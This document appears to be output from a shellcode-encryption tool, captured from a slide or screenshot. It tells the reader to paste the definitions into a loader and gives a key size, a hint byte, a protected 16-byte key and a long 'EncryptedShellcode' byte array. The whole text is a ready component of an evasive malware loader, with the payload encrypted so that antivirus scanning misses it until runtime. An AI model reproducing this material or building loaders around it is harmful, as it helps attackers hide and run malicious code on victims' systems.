 Copy / Paste the Following Definitions into Loader
--------------------------------------------------
int keySize = 16;
unsigned char HintByte = 0x28;
unsigned char ProtectedKey[] = {
0x5E, 0xAC, 0xBE, 0x00, 0xF3, 0xBC, 0xDF, 0x4B, 0x04, 0xB6, 0x7C, 0xA6,
0x67, 0x21, 0x1D, 0xB2 };
unsigned char EncryptedShellcode[] = {
0x33, 0x5C, 0xF2, 0x3C, 0x53, 0xE9, 0x45, 0x7A, 0xD9, 0xB1, 0xC2, 0x4E,
0xE2, 0x1F, 0xA0, 0x7E, 0xB2, 0x0D, 0x9E, 0xC0, 0xA8, 0xE7, 0x20, 0x84,
0xF3, 0x64, 0xD5, 0xF6, 0x22, 0xF5, 0xA5, 0x10, 0x91, 0xE1, 0x69, 0x1E,
0x73, 0x53, 0x5E, 0x30, 0xFF, 0xF0, 0x1E, 0x3D, 0x33, 0x13, 0xD1, 0xA0,
0x57, 0xEE, 0x4A, 0x99, 0xE4, 0x3F, 0xCE, 0xDA, 0xD0, 0xB7, 0x3C, 0xF7,
0x42, 0x9A, 0xE7, 0x15, 0x47, 0x15, 0x1D, 0xC1, 0x07, 0x66, 0x8A, 0x37,
0xF1, 0x16, 0xD5, 0x15, 0xB4, 0x6E, 0xC0, 0x83, 0x3A, 0x62, 0xFE, 0xD9,
0x0D, 0xA8, 0x8B, 0x45, 0xF1, 0x70, 0xAE, 0x0D, 0x4F, 0x85, 0xA9, 0x1B,
0x4A, 0x8C, 0x6B, 0x39, 0x2F, 0x51, 0x75, 0x07, 0x19, 0xB0, 0x85, 0xDE,
0xC3, 0xD0, 0x52, 0x36, 0x21, 0x34, 0x91, 0x45, 0x3E, 0x4B, 0x49, 0x0A,
0x29, 0xF7, 0x6B, 0x9E, 0x16, 0x0C, 0xB5, 0x2E, 0x9A, 0xC2, 0x46, 0x84,
0x04, 0xA9, 0x52, 0x49, 0xA0, 0x11, 0x16, 0x64, 0xF7, 0xDD, 0x6E, 0x90,
0xDC, 0xA6, 0x92, 0x8D, 0x78, 0xF4, 0xD6, 0x48, 0xE3, 0x86, 0xAB, 0xF2,
0xCC, 0x7A, 0xFB, 0x50, 0x7A, 0x11, 0x30, 0x9D, 0x26, 0x8A, 0x33, 0x5C,
0xFC, 0xCD, 0x35, 0x8C, 0x1C, 0xC5, 0x5A, 0x93, 0x6D, 0x39, 0x17, 0xFB,
0xC9, 0x4B, 0x11, 0x25, 0xA4, 0xD5, 0xB8, 0x38, 0x2E, 0x33, 0x03, 0xC3,
0x4D, 0xAD, 0xDA, 0x9B, 0x09, 0x20, 0xEE, 0x53, 0x09, 0xC8, 0x57, 0x20,
0xA2, 0xDB, 0x6A, 0x2C, 0x9A, 0x4B, 0xD9, 0xAE, 0xE5, 0xA9, 0xC6, 0x39,
0xD5, 0xA1, 0x72, 0x76, 0x51, 0xD5, 0x39, 0xBB, 0x7C, 0x1F, 0x8E, 0x72,
0x6C, 0x52, 0x73, 0x37, 0x4C, 0xC1, 0xA2, 0xEC, 0xE4, 0x59, 0xC0, 0xA5,
0x73, 0x70, 0xD8, 0x56, 0x8C, 0x69, 0x22, 0x82, 0x61, 0x80, 0xAB, 0x8A,
0xA0, 0xDC, 0x64, 0x95, 0x66, 0x42, 0xF3, 0x42, 0xAF, 0x28, 0xAA, 0xD8,
0xF6, 0x72, 0xAF, 0x5C, 0x7F, 0x8A, 0x85, 0x51, 0x77, 0x52, 0xF3, 0xD0,
0xAD, 0x52, 0x49, 0x95, 0x27, 0xF3, 0x96, 0x8A, 0x6E, 0xCF, 0x91, 0x20,
0xD8, 0x79, 0x07, 0x03, 0xBE, 0x7F, 0xDA, 0x43, 0x15, 0x8A, 0x03, 0xBA,
0x10, 0x1E, 0xAE, 0x84, 0x7D, 0xC9, 0x36, 0xE4, 0x28, 0x6D, 0x24, 0x42,
0x7C, 0x67, 0x94, 0x0D, 0x9D, 0xFA, 0xD9, 0xEB, 0x15, 0x9E, 0x8C, 0xAE,
0x20, 0xEE, 0x98, 0x05, 0x97, 0x8C, 0x7E, 0x5C, 0xFD, 0xFC, 0xEB, 0x51,
0xA9, 0x48, 0x6D, 0x86, 0x6B, 0x01, 0xE8, 0xF1, 0xC6, 0x40, 0xCB, 0xF9,
0x18, 0x48, 0x3B, 0x47, 0x76, 0x7F, 0xE4, 0xA1, 0xFA, 0xE6, 0x29, 0x8F,
0xCB, 0xDB, 0x5A, 0x5D, 0xB0, 0x9C, 0xD1, 0x71, 0xFB, 0x06, 0x82, 0x58,
0x13, 0xA6, 0x59, 0x4B, 0x1F, 0x6F, 0xE5, 0x9E, 0xF6, 0x58, 0xED, 0x21,
0x68, 0x6B, 0x26, 0x4C, 0x4B, 0xA2, 0x79, 0xAC, 0x08, 0x3E, 0x90, 0x6D,
0x9D, 0x09, 0x54, 0x94, 0x91, 0x19, 0x76, 0xDF, 0x71, 0x80, 0x85, 0x1D,
0x02, 0x9F, 0x7B, 0xD0, 0xB6, 0x75, 0xAC, 0xEC, 0x18, 0x12, 0xF9, 0x92,
0x09, 0x07, 0x19, 0x7E, 0x51, 0x39, 0x36, 0x2A, 0xE3, 0xA9, 0xCB, 0x5B,
0xDA, 0x84, 0xCC, 0x91, 0xAB, 0x08, 0xCD, 0x7E, 0x4E, 0xCE, 0x96, 0x5F,
0xD4, 0xE0, 0xC8, 0xDA, 0x75, 0x53, 0xAB, 0x56, 0xCE, 0x4E, 0x22, 0xCD,
0x62, 0x23, 0x5F, 0xC1
};